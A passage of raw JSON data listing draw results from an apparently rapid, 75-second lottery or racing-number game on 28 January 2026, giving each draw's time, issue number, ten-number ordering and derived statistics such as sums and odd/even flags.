18:08:03","preDrawIssue":33890487,"preDrawCode":"02,07,03,04,06,08,05,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:06:48","preDrawIssue":33890486,"preDrawCode":"03,05,07,09,02,06,08,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:05:33","preDrawIssue":33890485,"preDrawCode":"02,10,03,05,08,04,01,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:04:18","preDrawIssue":33890484,"preDrawCode":"07,05,04,03,08,02,06,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:03:03","preDrawIssue":33890483,"preDrawCode":"09,03,08,06,04,10,05,07,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 18:01:48","preDrawIssue":33890482,"preDrawCode":"07,04,03,09,10,05,02,06,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 18:00:33","preDrawIssue":33890481,"preDrawCode":"02,06,07,01,08,10,05,04,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:59:18","preDrawIssue":33890480,"preDrawCode":"09,06,01,05,02,08,03,07,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:58:03","preDrawIssue":33890479,"preDrawCode":"02,07,09,04,10,05,08,03,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:56:48","preDrawIssue":33890478,"preDrawCode":"02,06,04,03,07,08,05,01,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:55:33","preDrawIssue":33890477,"preDrawCode":"09,06,01,02,10,05,08,03,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:54:18","preDrawIssue":33890476,"preDrawCode":"09,08,10,06,05,07,04,03,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:53:03","preDrawIssue":33890475,"preDrawCode":"05,06,10,04,02,03,08,09,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:51:48","preDrawIssue":33890474,"preDrawCode":"06,03,09,08,10,04,02,05,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:50:33","preDrawIssue":33890473,"preDrawCode":"09,07,08,03,05,04,06,10,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:49:18","preDrawIssue":33890472,"preDrawCode":"08,10,04,03,07,02,06,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:48:03","preDrawIssue":33890471,"preDrawCode":"01,04,09,05,07,02,03,10,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:46:48","preDrawIssue":33890470,"preDrawCode":"02,08,09,06,07,01,10,03,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:45:33","preDrawIssue":33890469,"preDrawCode":"02,10,05,07,08,04,03,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:44:18","preDrawIssue":33890468,"preDrawCode":"04,09,06,03,10,05,07,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:43:03","preDrawIssue":33890467,"preDrawCode":"05,01,07,10,04,03,08,09,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:41:48","preDrawIssue":33890466,"preDrawCode":"10,01,06,09,03,05,04,02,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:40:33","preDrawIssue":33890465,"preDrawCode":"04,09,08,01,06,03,10,05,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:39:18","preDrawIssue":33890464,"preDrawCode":"06,09,04,08,07,03,02,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:38:03","preDrawIssue":33890463,"preDrawCode":"10,07,04,08,09,03,01,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:36:48","preDrawIssue":33890462,"preDrawCode":"01,02,07,03,06,05,10,08,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:35:33","preDrawIssue":33890461,"preDrawCode":"05,03,07,10,08,04,09,02,06,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:34:18","preDrawIssue":33890460,"preDrawCode":"06,10,03,01,09,05,02,04,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:33:03","preDrawIssue":33890459,"preDrawCode":"10,01,03,09,07,04,02,06,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:31:48","preDrawIssue":33890458,"preDrawCode":"05,03,09,08,02,06,07,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:30:33","preDrawIssue":33890457,"preDrawCode":"09,02,07,01,08,06,03,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:29:18","preDrawIssue":33890456,"preDrawCode":"10,02,06,04,05,08,09,03,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:28:03","preDrawIssue":33890455,"preDrawCode":"02,07,10,03,04,01,05,06,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:26:48","preDrawIssue":33890454,"preDrawCode":"04,10,08,05,06,03,07,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:25:33","preDrawIssue":33890453,"preDrawCode":"09,01,03,07,06,04,02,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:24:18","preDrawIssue":33890452,"preDrawCode":"09,03,08,05,02,01,06,10,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:23:03","preDrawIssue":33890451,"preDrawCode":"06,02,08,09,01,04,10,07,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:21:48","preDrawIssue":33890450,"preDrawCode":"07,10,02,06,01,05,04,08,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:20:33","preDrawIssue":33890449,"preDrawCode":"08,07,05,02,04,01,03,09,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:19:18","preDrawIssue":33890448,"preDrawCode":"09,10,02,04,01,07,03,08,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:18:03","preDrawIssue":33890447,"preDrawCode":"10,03,08,05,01,07,06,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:16:48","preDrawIssue":33890446,"preDrawCode":"02,06,07,04,08,09,05,10,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:15:33","preDrawIssue":33890445,"preDrawCode":"01,05,07,08,04,09,03,06,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:14:18","preDrawIssue":33890444,"preDrawCode":"08,03,01,06,09,07,02,05,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:13:03","preDrawIssue":33890443,"preDrawCode":"02,01,06,08,05,03,09,07,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:11:48","preDrawIssue":33890442,"preDrawCode":"06,04,07,08,02,01,09,05,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:10:33","preDrawIssue":33890441,"preDrawCode":"08,05,02,06,10,03,07,01,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:09:18","preDrawIssue":33890440,"preDrawCode":"09,06,08,05,02,10,03,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:08:03","preDrawIssue":33890439,"preDrawCode":"03,08,10,09,02,07,01,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:06:48","preDrawIssue":33890438,"preDrawCode":"06,10,07,09,04,01,05,08,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:05:33","preDrawIssue":33890437,"preDrawCode":"02,10,04,07,03,01,08,05,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:04:18","preDrawIssue":33890436,"preDrawCode":"06,02,03,05,07,01,10,09,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:03:03","preDrawIssue":33890435,"preDrawCode":"05,04,06,09,02,01,03,10,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:01:48","preDrawIssue":33890434,"preDrawCode":"02,10,01,08,06,07,03,05,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:00:33","preDrawIssue":33890433,"preDrawCode":"02,01,03,07,10,08,04,05,06,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:59:18","preDrawIssue":33890432,"preDrawCode":"01,02,03,06,09,08,10,07,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:58:03","preDrawIssue":33890431,"preDrawCode":"05,09,10,04,08,06,01,03,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:56:48","preDrawIssue":33890430,"preDrawCode":"08,02,06,07,05,09,03,10,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:55:33","preDrawIssue":33890429,"preDrawCode":"07,08,04,09,03,10,02,01,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:54:18","preDrawIssue":33890428,"preDrawCode":"07,08,06,03,10,05,09,02,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:53:03","preDrawIssue":33890427,"preDrawCode":"06,10,07,09,01,05,03,02,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:51:48","preDrawIssue":33890426,"preDrawCode":"05,09,08,04,07,10,03,01,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:50:33","preDrawIssue":33890425,"preDrawCode":"06,04,07,08,01,10,02,05,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:49:18","preDrawIssue":33890424,"preDrawCode":"02,08,06,04,01,05,03,10,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:48:03","preDrawIssue":33890423,"preDrawCode":"10,07,09,06,04,01,02,03,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:46:48","preDrawIssue":33890422,"preDrawCode":"02,05,03,10,06,04,08,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:45:33","preDrawIssue":33890421,"preDrawCode":"03,05,09,10,07,04,06,01,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:44:18","preDrawIssue":33890420,"preDrawCode":"07,10,06,08,04,09,05,01,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:43:03","preDrawIssue":33890419,"preDrawCode":"09,05,10,02,08,01,04,07,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:41:48","preDrawIssue":33890418,"preDrawCode":"10,05,06,07,08,01,04,03,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:40:33","preDrawIssue":33890417,"preDrawCode":"09,06,07,04,02,08,01,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:39:18","preDrawIssue":33890416,"preDrawCode":"07,09,08,02,05,10,06,03,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:38:03","preDrawIssue":33890415,"preDrawCode":"03,06,08,01,05,09,04,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:36:48","preDrawIssue":33890414,"preDrawCode":"05,10,01,07,04,03,09,02,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:35:33","preDrawIssue":33890413,"preDrawCode":"06,01,08,07,05,10,03,09,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:34:18","preDrawIssue":33890412,"preDrawCode":"02,05,09,04,06,10,03,08,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:33:03","preDrawIssue":33890411,"preDrawCode":"03,08,02,07,04,06,01,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:31:48","preDrawIssue":33890410,"preDrawCode":"09,07,06,04,10,01,05,02,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:30:33","preDrawIssue":33890409,"preDrawCode":"08,02,04,07,01,09,10,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:29:18","preDrawIssue":33890408,"preDrawCode":"08,03,09,06,02,10,05,04,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:28:03","preDrawIssue":33890407,"preDrawCode":"05,07,01,09,03,04,08,10,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:26:48","preDrawIssue":33890406,"preDrawCode":"08,02,09,06,07,01,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:25:33","preDrawIssue":33890405,"preDrawCode":"01,08,03,10,06,02,09,04,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:24:18","preDrawIssue":33890404,"preDrawCode":"09,06,10,02,01,08,05,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:23:03","preDrawIssue":33890403,"preDrawCode":"05,03,10,04,02,06,07,09,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:21:48","preDrawIssue":33890402,"preDrawCode":"02,05,09,06,03,08,07,04,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:20:33","preDrawIssue":33890401,"preDrawCode":"07,05,03,08,02,04,10,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:19:18","preDrawIssue":33890400,"preDrawCode":"04,06,10,01,07,09,05,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:18:03","preDrawIssue":33890399,"preDrawCode":"02,05,06,04,03,10,08,07,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:16:48","preDrawIssue":33890398,"preDrawCode":"05,09,01,03,08,10,07,04,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:15:33","preDrawIssue":33890397,"preDrawCode":"04,05,03,07,02,08,06,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:14:18","preDrawIssue":33890396,"preDrawCode":"07,06,09,10,02,08,04,05,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:13:03","preDrawIssue":33890395,"preDrawCode":"03,09,01,07,04,02,06,10,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:11:48","preDrawIssue":33890394,"preDrawCode":"07,08,04,09,10,05,03,01,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:10:33","preDrawIssue":33890393,"preDrawCode":"04,01,05,02,03,09,06,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:09:18","preDrawIssue":33890392,"preDrawCode":"03,04,02,09,08,10,07,06,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:08:03","preDrawIssue":33890391,"preDrawCode":"06,09,05,02,04,10,07,08,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:06:48","preDrawIssue":33890390,"preDrawCode":"07,02,04,10,03,06,01,09,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:05:33","preDrawIssue":33890389,"preDrawCode":"02,01,08,10,09,05,03,07,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:04:18","preDrawIssue":33890388,"preDrawCode":"07,10,06,04,05,02,03,01,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:03:03","preDrawIssue":33890387,"preDrawCode":"09,06,08,10,07,05,03,02,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:01:48","preDrawIssue":33890386,"preDrawCode":"06,07,08,02,04,09,03,10,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:00:33","preDrawIssue":33890385,"preDrawCode":"01,03,10,07,05,02,04,08,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 